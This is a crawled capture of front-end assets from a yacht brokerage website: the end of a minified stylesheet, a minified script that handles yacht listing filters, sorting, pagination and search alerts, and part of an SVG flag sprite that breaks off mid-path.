60px}}.yg{background-color:rgba(0,0,0,.85);color:#fff;padding:65px 20px}.yg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.85);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:4}.yg__close{padding:10px;position:fixed;right:15px;top:15px}.yg__fig{margin:0 auto 20px;max-width:1200px}@media(min-width: 1200px){.yg__fig{margin:0 auto 40px}}.yg__fig-img{display:block;height:auto;width:100%}.yg__fig-cap{display:flex;font-size:.875rem;gap:10px;justify-content:space-between}@media(min-width: 750px){.yg__fig-cap{margin-top:10px}}.yg__next{align-items:center;display:flex;inset:auto 0 0;justify-content:center;padding:10px;position:fixed}.yg__next-button{align-items:center;background-color:#fff;border-radius:50%;color:#27292e;display:flex;height:40px;justify-content:center;padding:5px;width:40px}.yg__next-button svg{transform:rotate(90deg)}.dg{background-color:#fff;color:#27292e;padding:0}.dg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:2147483640}.dg__close{padding:10px;position:fixed;right:15px;top:15px}.dg__glide{height:100%}.dg__glide-controls{display:flex;inset:50% 0 auto;justify-content:space-between;padding:20px;pointer-events:none;position:fixed}.dg__glide-controls .glide__arrow{background:rgba(0,0,0,.25);border-radius:50%;color:#fff;pointer-events:all}.md{padding:55px 20px 60px}@media(min-width: 750px){.md{padding:110px 0 160px}}.md__title{font-family:var(--quador);letter-spacing:-0.02em;line-height:1,33;text-align:center}@media(min-width: 1200px){.md__title{font-size:2rem}}.md__list{box-sizing:border-box;display:grid;flex-wrap:wrap;gap:16px;margin:0 auto;max-width:1700px;padding:10px 0 0;width:100%}.md__list .dest-pod{box-sizing:border-box}@media(max-width: 749px){.md__list .dest-pod{max-height:130px}.md__list .dest__locs-list-item{height:130px}}@media(min-width: 750px){.md__list{align-items:center;display:flex;gap:30px;justify-content:center;padding:25px 20px 0}.md__list .dest__locs-list-item{height:200px;width:308px}}@media(min-width: 1200px){.md__list{padding:25px 40px 0}}.carousel-glide,.carousel-content-glide{bottom:0;left:0;position:absolute !important;right:0;top:0}.carousel-glide .btn--reverse,.carousel-content-glide .btn--reverse{margin-right:10px}.carousel-glide .glide__arrow,.carousel-content-glide .glide__arrow{margin-bottom:20px}.carousel-content-glide{display:flex;flex-direction:column;justify-content:flex-end;padding:45px 30px 40px;z-index:2}@media(min-width: 750px)and (max-width: 1199.5px){.carousel-content-glide{padding:0 5.333vw calc(5.333vw - 7px)}}@media(min-width: 1200px){.carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}.carousel-content-glide-wrap{max-width:440px}.carousel-glide-overlay{background:linear-gradient(269.89deg, rgba(39, 41, 46, 0.4) 35.11%, rgba(39, 41, 46, 0) 99.92%);inset:0;position:absolute}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/yacht-listing.js?v=h1HdFNPBiN5EvOFWjmJJ7Udh7RS1dQ8K6-aaQzlFKT4
body_size: 3672
content:
!function(){"use strict";const t=function(t){const e=`/content-api/search-alert/save?${t.toString()}`;return fetch(e,{method:"get"}).then((t=>t.text())).then((t=>t.replace(/['"]+/g,"")))},e="body-lock",s=document.querySelectorAll("body, html");class i{constructor(t){this.elem=t,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(t=>{t.stopPropagation();const e=this.elem.getBoundingClientRect();e.top<=t.clientY&&t.clientY<=e.top+e.height&&e.left<=t.clientX&&t.clientX<=e.left+e.width&&t.stopPropagation()})),this.elem.addEventListener("cancel",(t=>{t.preventDefault(),this.close()}));for(const t of this.openers)t.setAttribute("aria-controls",this.elem.id),t.addEventListener("click",(t=>{t.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(t=>{this.elem.open&&this.elem.id!==t.target.dataset.dialogOpen&&this.close()}))}open(){document.body.classList.contains(e)||(document.body.style.top=`-${window.scrollY}px`,document.body.style.height=`calc(100vh + ${window.scrollY}px)`,document.body.classList.add(e),document.body.style.position="fixed",document.body.style.overflow="hidden",window.scrollTo(0,-1*parseInt(window.scrollY||"0"))),this.elem.showModal()}close(){this.elem.close(),((t=500)=>{for(const t of s)t.style.scrollBehavior="auto";setTimeout((()=>{if(document.body.classList.contains(e)){document.body.classList.remove(e);const t=document.body.style.top;document.body.style.position="",document.body.style.top="",document.body.style.height="",document.body.style.overflow="",window.scrollTo({top:-1*parseInt(t||"0"),left:0,behavior:"auto"})}for(const t of s)t.style.removeProperty("scroll-behavior")}),t)})(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}window.dataLayer=window.dataLayer||[];const n=window.dataLayer,r=(document.documentElement.dataset,function(t){console.info("pushing to dataLayer",t),n.push(t)}),o=function(t){r({event:"list_sort",options:t})},a=function(t){const e={};t.forEach(((t,s)=>{Reflect.has(e,s)?(Array.isArray(e[s])||(e[s]=[e[s]]),e[s].push(t)):e[s]=t})),r({event:"list_filter",filters:[e]})};class l{constructor(t,e){this.elem=t,this.listing=e,this.form=t.querySelector("[data-filter-form]"),this.priceLabelControl=t.querySelector("[data-price-label]"),this.priceLabelControl&&(this.priceLabel=this.priceLabelControl.innerHTML),this.filterCountControl=document.querySelector("[data-filter-count]"),this.filterCountControl&&(this.filterText=this.filterCountControl.innerHTML),this.currencyControl=t.querySelector("[data-filter-currency]"),this.sortControl=t.querySelector("[data-filter-sort]");const s=document.getElementById("dialog:save-alert");s&&(this.saveSearchDialog=new i(s)),this.setCurrencyLabel(),this.setupEvents(),this.setFilterCount()}setupEvents(){if(this.currencyControl&&this.currencyControl.addEventListener("change",(t=>{this.currencyChange(),this.setCurrencyLabel()})),this.sortControl&&this.sortControl.addEventListener("change",(t=>{this.sortChange()})),this.form){this.form.addEventListener("submit",(t=>{t.submitter!==this.form&&t.submitter.formAction!==this.form.action||(t.preventDefault(),this.form.validator?this.form.validator.validateForm().then((()=>{this.submitForm()})).catch((function(t,e){})):this.submitForm())})),this.form.addEventListener("reset",(t=>{t.preventDefault();const e=this.form.querySelectorAll('[type="text"],[type="number"],select');for(const t of e)t.value="";const s=this.form.querySelectorAll('[type="checkbox"]');for(const t of s)t.checked=!1}));const t=this.form.querySelector("[data-search-alert-btn]");t&&t.addEventListener("click",(t=>{this.saveSearchDialog&&this.saveSearchDialog.open(),this.saveSearchAlerts().then((t=>{this.setSearchAlertLinks(t)}))}))}}setCurrencyLabel(){this.priceLabel&&this.currencyControl&&(this.priceLabelControl.innerHTML=`${this.priceLabel} (${this.currencyControl.options[this.currencyControl.selectedIndex].text})`)}setSearchAlertLinks(t){const e=this.saveSearchDialog.elem.querySelectorAll(".btn");for(const s of e)s.href+=`?alert=${t}`}get currency(){return this.currencyControl?this.currencyControl.value:""}get sort(){return this.sortControl?this.sortControl.value:""}submitForm(){const t=this.getSearchParams();a(new FormData(this.form)),this.applyFilter(t),this.form.dispatchEvent(new CustomEvent("offcanvas--close",{bubbles:!0}))}getSearchParams(){const t=new FormData(this.form),e=new URLSearchParams(t);return this.currency.length>0&&e.set("currency",this.currency),this.sort.length>0&&e.set("sort",this.sort),e}saveSearchAlerts(){const e=this.getSearchParams();return t(e)}sortChange(){const t=new URLSearchParams(document.location.search);t.set("sort",this.sort),t.delete("page"),o(this.sort),this.applyFilter(t)}setFilterCount(){if(this.filterCountControl){const t=this.getSearchParams(),e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);let s=t.size;t.has("sort")&&s--,t.has("currency")&&s--,this.filterCountControl.innerHTML=s>0?`${this.filterText} (${s})`:this.filterText}}currencyChange(){const t=new URLSearchParams(document.location.search);var e;t.set("currency",this.currency),t.delete("page"),e=this.currency,r({event:"list_currency",options:e}),this.applyFilter(t);const s=document.querySelector("[data-p-filter-currency]");s&&(s.value=this.currency)}applyFilter(t){const e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);this.listing.applyFilter(t),this.setFilterCount()}}const c="stylesheet-loaded",h=new class{constructor(t,e){this.level=void 0===e?4:e,this.prefix=`Crafted | ${t} | `}hasNativeSupport(){return"undefined"!=typeof console}formatMessage(t){return this.prefix+t}error(t){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(t))}warn(t){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(t))}info(t){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(t))}log(t){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(t))}}("Main Stylesheet");let u=null,d=!1;const m={attributes:!0,childList:!1,subtree:!1},p=function(t,e){for(const e of t)"attributes"===e.type&&(d=!0,h.log("loaded"),u.dispatchEvent(new CustomEvent(c)))};let g=null;const f=function(){null===u&&(u=document.querySelector("#cssFile"),u&&(null==u.sheet&&"all"!==u.media||(u.media="all",d=!0))),null!==u&&!1===d?(u.addEventListener("load",(function(){u.media="all",d=!0,u.dispatchEvent(new CustomEvent(c)),h.log("loaded")})),null!=u.sheet&&(u.media="all",d=!0),null===g&&(g=new MutationObserver(p)),g.observe(u,m)):d=!0;return new Promise(((t,e)=>{!0===d?t():(u&&"all"===u.media&&(d=!0,t()),u&&u.addEventListener(c,(function(){null!==g&&(g.disconnect(),g=null),setTimeout((function(){t()}),100)})))}))},y="animate-in--complete",v=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting?(e.isLeaving=!0,e.classList.add(y),document.dispatchEvent(new CustomEvent("animate-in--complete"))):e.isLeaving&&!e.classList.contains("loading--once")&&(e.classList.remove(y),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),C=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting&&(e.isLeaving=!0,e.classList.add(y),e.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(t){const e=t.target.querySelectorAll(".animate-in");for(const t of e)t.animationWatch||(v.observe(t),t.animationWatch=!0)}));const b=function(t){t.classList.contains("animate-in--delay")?C.observe(t):v.observe(t),t.animationWatch=!0},w=["offcanvas","y-comp__loading"];function L(t,e){for(const s of t){s.classList.remove("loading");let t=!0;for(const e of w)s.classList.contains(e)&&(t=!1);t&&!1===e&&!s.dataset.instant&&(s.classList.add("animate-in"),b(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded")),document.dispatchEvent(new CustomEvent("recheck-script"))}),100)}const S={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class E{constructor(t){this.elem=t,this.listingContainer=this.elem.querySelector("[data-listing]"),this.listingCount=this.elem.querySelector("[data-item-count]"),this.itemCount=this.listingCount?parseInt(this.listingCount.innerHTML.trim()):0,this.pageCount=1,this.currentlyViewed=this.listingContainer?this.listingContainer.childNodes.length:0}async retrieveListing(t,e=!0){const s=await fetch(t,S);this.itemCount=parseInt(s.headers.get("item-count")),this.pageCount=parseInt(s.headers.get("page-count")),this.currentlyViewed=parseInt(s.headers.get("currently-viewed"));const i=await s.text();return await this.updateContent(i,e),{itemCount:this.itemCount,pageCount:this.pageCount}}updateContent(t,e){if(this.listingCount&&(this.listingCount.innerHTML=this.itemCount.toLocaleString(document.documentElement.lang)),this.listingContainer)return e&&(this.listingContainer.innerHTML=""),this.listingContainer.insertAdjacentHTML("beforeend",t),function(t){t||(t=document);const e=t.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return f().then((function(){L(e,!1)}));L(e,!0)}(this.listingContainer),new Promise((t=>{setTimeout((()=>{this.listingContainer.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0})),t()}),50)}))}}window.matchMedia("(min-width: 1200px)");class q{constructor(t,e){this.elem=t,this.listing=e,this.elem&&(this.progressElem=this.elem.querySelector("progress"),this.currentlyViewedElem=this.elem.querySelector("[data-page-currently-viewed]"),this.itemCountElem=this.elem.querySelector("[data-page-total]"),this.numberOfItems=parseInt(this.progressElem.max),this.currentlyViewed=parseInt(this.progressElem.value),this.btn=this.elem.querySelector(".btn"),this.isPaging=!1,(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i))&&this.btn.addEventListener("touchstart",(t=>{t.preventDefault(),this.firePagination()})),this.btn.addEventListener("click",(t=>{t.preventDefault(),this.firePagination()})),this.updateDisplay())}firePagination(){if(!this.isPaging){this.isPaging=!0,this.btn.classList.add("btn--working");const t=new URL(this.btn.href);this.listing.applyPaging(t.searchParams).then((()=>{this.btn.classList.remove("btn--working"),this.isPaging=!1}))}}update(t,e,s){this.numberOfItems=e,this.currentlyViewed=t,this.elem&&(this.updateContents(s),this.updateDisplay())}updateContents(t){this.progressElem.max=this.numberOfItems,this.progressElem.value=this.currentlyViewed,this.currentlyViewedElem.innerHTML=this.currentlyViewed.toLocaleString(document.documentElement.lang),this.itemCountElem.innerHTML=this.numberOfItems.toLocaleString(document.documentElement.lang);let e=2;t.has("page")&&(e=parseInt(t.get("page"))+1),e>1&&t.set("page",e),this.btn.href=`${window.location.pathname}?${t.toString()}`}updateDisplay(){this.isPaging=!1,this.elem.classList.toggle("lm-pag--hidden",0===this.numberOfItems),this.numberOfItems>this.currentlyViewed?this.btn.classList.remove("lm-pag--hidden"):this.btn.classList.add("lm-pag--hidden")}}class P{constructor(t,e){this.elem=t,this.listing=e,this.form=t.querySelector("[data-p-filters]"),this.priceLabelControl=t.querySelector("[data-price-label]"),this.priceLabelControl&&(this.priceLabel=this.priceLabelControl.innerHTML),this.docCurrencyControl=document.querySelector("[data-filter-currency]"),this.currencyControl=document.querySelector("[data-p-filter-currency]"),this.sortControl=t.querySelector("[data-filter-sort]");const s=document.getElementById("dialog:save-alert");s&&(this.saveSearchDialog=new i(s)),this.setupEvents()}setupEvents(){if(this.form){this.form.addEventListener("submit",(t=>{t.submitter&&t.submitter!==this.form&&t.submitter.formAction!==this.form.action||(t.preventDefault(),this.form.validator?this.form.validator.validateForm().then((()=>{this.submitForm()})).catch((function(t,e){})):this.submitForm())}));const t=this.form.querySelector("[data-search-alert-btn]");t&&t.addEventListener("click",(t=>{this.saveSearchDialog&&this.saveSearchDialog.open(),this.saveSearchAlerts().then((t=>{this.setSearchAlertLinks(t)}))}))}}setSearchAlertLinks(t){const e=this.saveSearchDialog.elem.querySelectorAll(".btn");for(const s of e)s.href+=`?alert=${t}`}get currency(){return this.currencyControl?this.currencyControl.value:""}get sort(){return this.sortControl?this.sortControl.value:""}submitForm(){const t=this.getSearchParams();a(new FormData(this.form)),this.applyFilter(t),this.docCurrencyControl.value=this.currency}getSearchParams(){const t=new FormData(this.form),e=new URLSearchParams(t);return this.currency.length>0&&e.set("currency",this.currency),this.sort.length>0&&e.set("sort",this.sort),e}saveSearchAlerts(){const e=this.getSearchParams();return t(e)}sortChange(){const t=new URLSearchParams(document.location.search);t.set("sort",this.sort),t.delete("page"),o(this.sort),this.applyFilter(t)}applyFilter(t){const e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);this.listing.applyFilter(t)}}class A{constructor(t){this.elem=t,this.pageUrl=window.location.pathname,document.querySelector("[data-search-page]")&&(this.search=new l(document.querySelector("[data-search-page]"),this)),this.pillFilters=new P(this.elem,this),this.filter=new l(this.elem,this),this.updater=new E(this.elem),this.pagination=new q(this.elem.querySelector(".lm-pag"),this)}getUrl(t,e=!0){const s=t.toString();let i=this.pageUrl;return e&&this.elem.dataset.path&&(i=`${this.pageUrl}/${this.elem.dataset.path}`),s.length>0?`${i}?${s}`:i}applyFilter(t){const e=this.getUrl(t);!function(t,e){let s="ForSale";e.includes("charter")&&(s="Charter");const i={};for(const[e,s]of t.entries())i[e]=s;const n={type:s,id:0,details:e,searchParams:i};fetch("/content-api/activity/yachtsearchfilter",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)})}(t,e),this.updater.retrieveListing(e).then((e=>{this.updateHistory(t),this.pagination.update(this.updater.currentlyViewed,this.updater.itemCount,t)}))}applyPaging(t){return this.updater.retrieveListing(this.getUrl(t),!1).then((e=>{this.updateHistory(t),this.pagination.update(this.updater.currentlyViewed,this.updater.itemCount,t)}))}updateHistory(t){window.history&&history.replaceState(null,"",this.getUrl(t,!1))}}!function(){const t=document.querySelectorAll("[data-yacht-listing]");if(t)[...t].map((t=>new A(t)))}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0
body_size: 11440
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 18 18" id="svg-australia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#00008B" d="M8.115.043h1.77a9.001 9.001 0 1 1-1.77 0Z"/><path fill="#000" d="M11.544.365 3.187 4.543 11.544.365ZM1.666 3.783l1.52.76-1.52-.76Zm-1.1 2.071 2.62-1.31-2.62 1.31Zm2.62-1.31 9 4.5-9-4.5Z"/><path fill="#FFF" d="M9.885.043a8.948 8.948 0 0 1 2.302.538v.642l-6.642 3.32 6.642 3.321v1.179H9.828l-6.641-3.32L.174 7.229a8.974 8.974 0 0 1 2.17-4.287l.843.422L9.828.043h.057Z"/><path fill="#000" d="m.565 5.854 2.622-1.31-2.622 1.31Zm2.622-1.31 9 4.5-9-4.5Z"/><path fill="red" d="M11.544.365 3.187 4.543h1.258l7.993 3.997-.251.503-9-4.5v.629L.322 6.605a8.93 8.93 0 0 1 .243-.751l2.622-1.311H1.929l-.578-.289c.1-.16.205-.318.315-.472l1.521.761v-.629L10.696.16c.288.054.57.123.848.205Z"/><path fill="#000" d="M1.164 4.57h14.023H1.164Zm2.05-2.464v8.437-8.437Z"/><path fill="#FFF" d="M.53 5.95a9.03 9.03 0 0 1 4.063-4.799v1.986h10.594V5.95H4.593v4.593H1.78V5.95H.53Z"/><path fill="#000" d="M1.164 4.57H12.82 1.164Zm2.05-2.464v7.57-7.57Z"/><path fill="red" d="M.755 5.387c.263-.6.589-1.164.97-1.687h.618v-.757A9.047 9.047 0 0 1 4.03 1.496V3.7h8.79v1.687H4.03v4.289H2.343V5.387H.755Z"/><path fill="#00008B" d="M0 9.043h12.187V.581a9.003 9.003 0 0 1 5.286 11.462H.527a8.982 8.982 0 0 1-.527-3Z"/><path fill="#FFF" d="M2.616 15.344a9.054 9.054 0 0 1-.446-.483l.079-.569-.565-.05a9.015 9.015 0 0 1-.366-.551l.699-.415-.941-1.416 1.59.602.521-1.619.52 1.619 1.591-.602-.941 1.416 1.462.868-1.694.148.233 1.684-1.171-1.233-.571.6ZM16.687 6.633l.248.771.757-.287-.448.674.696.413-.806.071.111.802-.558-.587-.558.587.111-.802-.807-.071.697-.413-.448-.674.757.287z"/></g></symbol><symbol id="svg-brazil" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.st6{clip-path:url(#SVGID_00000131339305497955932860000002851649257291718072_);fill:#fff}</style><path d="M8.1 0h1.8C14.4.5 18 4.3 18 9c0 5-4 9-9 9s-9-4-9-9C0 4.3 3.6.5 8.1 0z" style="fill:#009b3a"/><path d="M9 3.6 16.4 9 9 14.5 1.6 9 9 3.6z" style="fill:#fedf00"/><circle cx="9" cy="9" r="3.1" style="fill:#002776"/><defs><circle id="abSVGID_1_" cx="9" cy="9" r="3.1"/></defs><clipPath id="abSVGID_00000018929966967288419960000004768957078321664678_"><use xlink:href="#abSVGID_1_" style="overflow:visible"/></clipPath><path style="clip-path:url(#abSVGID_00000018929966967288419960000004768957078321664678_);fill:#fff" d="M-.3 15.2c0-4.2 3.4-7.6 7.6-7.6s7.6 3.4 7.6 7.6h-.4c0-3.9-3.2-7.1-7.1-7.1S.3 11.3.3 15.2h-.6z"/></symbol><symbol viewBox="0 0 18 18" id="svg-china" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><g fill="#FFDA44"><path d="m4.925 5.478.777 2.39h2.514l-2.032 1.48.777 2.391-2.036-1.477-2.035 1.477.78-2.391-2.035-1.48h2.513zM10.67 13.94l-.594-.732-.879.341.509-.791-.594-.734.911.242.513-.791.049.942.914.243-.882.337zM11.851 11.795l.281-.9-.77-.545.943-.014.277-.9.306.893.942-.01-.756.562.303.893-.77-.545zM13.444 6.606l-.415.847.675.658-.932-.134-.415.844-.161-.928-.936-.134.837-.439-.162-.932.675.658zM10.694 4.04l-.07.938.875.355-.917.225-.067.943-.496-.802-.917.225.608-.721-.499-.798.875.355z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-france" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5z" fill="#F42A41"/><path d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17A8.962 8.962 0 0 0 0 8.963z" fill="#00209F"/><path d="M9.181 17.925c1.07 0 2.098-.164 3.06-.463v-17A10.318 10.318 0 0 0 9.182 0c-1.07 0-2.098.164-3.06.463v17c.962.298 1.99.462 3.06.462z" fill="#fff"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-greece" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><g fill="#338AF3"><path d="M9 6.652h8.69a8.95 8.95 0 0 0-1.011-2.348H9v2.348zm-5.602 9.391h11.204a9.045 9.045 0 0 0 2.077-2.347H1.321a9.047 9.047 0 0 0 2.077 2.347zM3.13 2.178a9.044 9.044 0 0 0-1.809 2.126h1.81V2.178zM9 9V6.652H5.478V9H3.13V6.652H.31a9.01 9.01 0 0 0 0 4.696h17.38c.202-.749.31-1.536.31-2.348H9z"/><path d="M9 0C7.75 0 6.56.255 5.478.715v3.59H9V1.956h5.602A8.962 8.962 0 0 0 9 0Z"/></g></g></symbol><symbol fill="none" viewBox="0 0 50 15" id="svg-greet-athens" xmlns="http://www.w3.org/2000/svg"><path d="M8.437 11H7.01L4.363 6.66 1.675 11H.345l3.318-5.208L.555 1.004h1.4l2.45 3.92 2.464-3.92H8.2l-3.094 4.76L8.437 11Zm3.877.14c-.597 0-1.124-.145-1.582-.434-.457-.29-.816-.719-1.078-1.288-.261-.579-.392-1.293-.392-2.142 0-1.27.276-2.24.826-2.912.56-.672 1.32-1.008 2.282-1.008.355 0 .677.051.966.154.29.093.546.229.77.406.233.168.43.369.588.602h.056l.182-1.022h.98v5.852c0 .29.056.495.168.616a.553.553 0 0 0 .406.168c.075 0 .154-.01.238-.028l.182-.042v.896a1.02 1.02 0 0 1-.196.084 2.047 2.047 0 0 1-.28.07 1.715 1.715 0 0 1-.308.028c-.345 0-.634-.084-.868-.252-.224-.168-.387-.467-.49-.896h-.098a2.62 2.62 0 0 1-.56.602 2.829 2.829 0 0 1-.784.406c-.298.093-.634.14-1.008.14Zm.252-1.022c.513 0 .924-.098 1.232-.294.318-.196.546-.5.686-.91.14-.41.21-.933.21-1.568v-.084c0-.933-.159-1.647-.476-2.142-.308-.495-.863-.742-1.666-.742-.681 0-1.19.252-1.526.756-.326.495-.49 1.213-.49 2.156 0 .933.173 1.638.518 2.114.345.476.85.714 1.512.714Zm7.91 1.022c-.485 0-.886-.089-1.203-.266a1.625 1.625 0 0 1-.686-.77c-.15-.336-.224-.737-.224-1.204V3.496h1.232v5.446c0 .457.098.77.294.938.196.159.443.238.742.238.186 0 .35-.014.49-.042.15-.028.294-.06.434-.098v.994a2.23 2.23 0 0 1-.448.112 3.097 3.097 0 0 1-.63.056Zm-1.68-8.624v-.168L19.47.136h1.484v.14l-1.33 2.24h-.826Zm4.047 11.844V7.15c0-.85.136-1.554.406-2.114.27-.56.644-.98 1.12-1.26.486-.28 1.04-.42 1.666-.42.728 0 1.349.159 1.862.476.523.308.92.756 1.19 1.344.27.588.406 1.302.406 2.142 0 .793-.144 1.48-.434 2.058-.29.57-.69 1.008-1.204 1.316-.504.299-1.082.448-1.736.448-.373 0-.737-.051-1.092-.154a3.063 3.063 0 0 1-.938-.476h-.07c.019.15.033.392.042.728.01.336.014.714.014 1.134v1.988h-1.232Zm3.262-4.242c.448 0 .83-.107 1.148-.322.318-.215.556-.527.714-.938.168-.42.252-.933.252-1.54 0-.999-.191-1.736-.574-2.212-.373-.476-.92-.714-1.638-.714-.625 0-1.101.233-1.428.7-.326.457-.49 1.148-.49 2.072v2.268c.27.233.579.406.924.518.355.112.719.168 1.092.168Zm7.905 1.022c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.509-.266.798-.35v-.07c-.401-.13-.723-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.523 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.194 4.194 0 0 0-.966-.392 3.771 3.771 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.159.705.476.91.327.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.626.252-1.008.308a7.328 7.328 0 0 1-1.232.098Zm7.472.014c-.43 0-.826-.06-1.19-.182a1.752 1.752 0 0 1-.882-.7c-.224-.336-.336-.817-.336-1.442V4.448h-2.016v-.952h6.188v.952H40.32v4.256c0 .355.056.64.168.854.112.215.27.369.476.462.205.093.439.14.7.14.205 0 .415-.014.63-.042.224-.037.41-.075.56-.112v.924c-.13.056-.327.107-.588.154-.252.047-.513.07-.784.07Zm5.694-.014c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.508-.266.798-.35v-.07c-.402-.13-.724-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.522 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.19 4.19 0 0 0-.966-.392 3.77 3.77 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.158.705.476.91.326.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.625.252-1.008.308a7.327 7.327 0 0 1-1.232.098Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-beverly-hills" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 20 15" id="svg-greet-dubai" xmlns="http://www.w3.org/2000/svg"><path d="M8.671 14.07c-.56 0-1.022-.047-1.386-.14-.355-.093-.635-.238-.84-.434a1.663 1.663 0 0 1-.42-.742 5.773 5.773 0 0 1-.14-1.092l-.28-7.658h1.148l.28 7.21c.019.457.06.812.126 1.064.075.243.233.41.476.504.252.093.644.14 1.176.14.196 0 .336.056.42.168.093.103.14.229.14.378 0 .15-.065.29-.196.42a.711.711 0 0 1-.504.182Zm-6.398 0c-.252 0-.509-.023-.77-.07-.252-.037-.43-.065-.532-.084l.154-1.106a8.01 8.01 0 0 0 1.82.042c.57-.056 1.064-.215 1.484-.476.43-.27.765-.677 1.008-1.218.243-.541.364-1.246.364-2.114l.672 1.68c-.112.588-.28 1.083-.504 1.484a3.552 3.552 0 0 1-.784.966c-.29.243-.602.43-.938.56-.336.13-.672.22-1.008.266-.336.047-.658.07-.966.07Zm3.038-1.918c-.15-.29-.36-.625-.63-1.008-.27-.392-.597-.817-.98-1.274A24.526 24.526 0 0 0 2.4 8.442 30.1 30.1 0 0 0 .845 6.944l.756-.798A38.431 38.431 0 0 1 3.24 7.798c.485.504.91.98 1.274 1.428.364.439.677.84.938 1.204.261.364.48.695.658.994l-.798.728Zm8.745 1.96c-.383 0-.775-.051-1.176-.154a5.913 5.913 0 0 1-1.162-.462 4.716 4.716 0 0 